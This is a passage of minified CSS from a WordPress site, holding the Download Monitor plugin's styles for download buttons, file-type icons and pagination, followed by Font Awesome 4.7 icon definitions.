1em 1em}.download-box .download-count{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#777;text-shadow:0 1px 0 rgba(255,255,255,.5);background:#ddd;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.6em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;border:1px
solid #bbb;margin:-.5em -.5em 0 0}.download-button{text-align:center;text-decoration:none;padding:.75em 1em;color:#fff;display:block;font-size:1.2em;line-height:1.5em;background-color:#09c;background-image:-webkit-linear-gradient(#009fd4,#09c,#0086b2);background-image:-moz-linear-gradient(#009fd4,#09c,#0086b2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:0 -1px 0 rgba(0,0,0,.5);box-shadow:0 2px 4px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.4);border:1px
solid #0086b2;cursor:pointer}.download-button:hover{color:#fff;background-color:#09c;background-image:-webkit-linear-gradient(#09c,#0086b2);background-image:-moz-linear-gradient(#09c,#0086b2)}.download-button
small{font-size:.8em;opacity:.8;display:block}.filetype-icon{padding-left:19px;background-repeat:no-repeat;background-position:left;background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document.png)}.filetype-pdf{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-pdf.png)}.filetype-aif,.filetype-aifc,.filetype-aiff,.filetype-au,.filetype-kar,.filetype-m3u,.filetype-m4r,.filetype-mid,.filetype-midi,.filetype-mp2,.filetype-mp3,.filetype-mpga,.filetype-ra,.filetype-ram,.filetype-rm,.filetype-rpm,.filetype-snd,.filetype-wav,.filetype-wave{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-music.png)}.filetype-avi,.filetype-divx,.filetype-mov,.filetype-movie,.filetype-mp4,.filetype-mpe,.filetype-mpeg,.filetype-mpg,.filetype-mxu,.filetype-qt,.filetype-wmv{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-film.png)}.filetype-7z,.filetype-gz,.filetype-rar,.filetype-sit,.filetype-tar,.filetype-zip{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-zipper.png)}.filetype-csv,.filetype-tsv,.filetype-xls,.filetype-xlsx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-excel.png)}.filetype-doc,.filetype-docx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-word-text.png)}.filetype-ai{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-illustrator.png)}.filetype-swf{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-flash-movie.png)}.filetype-bmp,.filetype-djv,.filetype-eps,.filetype-gif,.filetype-ief,.filetype-jpe,.filetype-jpeg,.filetype-jpg,.filetype-pbm,.filetype-pgm,.filetype-png,.filetype-pnm,.filetype-ppm,.filetype-ps,.filetype-ras,.filetype-rgb,.filetype-tif,.filetype-tiff,.filetype-wbmp,.filetype-xbm,.filetype-xpm,.filetype-xwd{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-image.png)}.filetype-psd{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-photoshop.png)}.filetype-ppt,.filetype-pptx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-powerpoint.png)}.filetype-as,.filetype-css,.filetype-htaccess,.filetype-htm,.filetype-html,.filetype-js,.filetype-php,.filetype-sql,.filetype-xml,.filetype-xsl{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-code.png)}.filetype-rtf,.filetype-rtx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-text-image.png)}.filetype-txt{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-text.png)}#content nav.download-monitor-pagination,nav.download-monitor-pagination{text-align:center}#content nav.download-monitor-pagination ul,nav.download-monitor-pagination
ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px
solid #eee;border-right:0;margin:1px}#content nav.download-monitor-pagination ul li,nav.download-monitor-pagination ul
li{border-right:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.download-monitor-pagination ul li a,#content nav.download-monitor-pagination ul li span,nav.download-monitor-pagination ul li a,nav.download-monitor-pagination ul li
span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}#content nav.download-monitor-pagination ul li a:focus,#content nav.download-monitor-pagination ul li a:hover,#content nav.download-monitor-pagination ul li span.current,nav.download-monitor-pagination ul li a:focus,nav.download-monitor-pagination ul li a:hover,nav.download-monitor-pagination ul li
span.current{background:#eee;color:#888}.dlm_widget_downloads ul,.dlm_widget_downloads ul
li{list-style:none}@font-face{font-family:'FontAwesome';src:url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right: .3em}.fa.fa-pull-right{margin-left: .3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f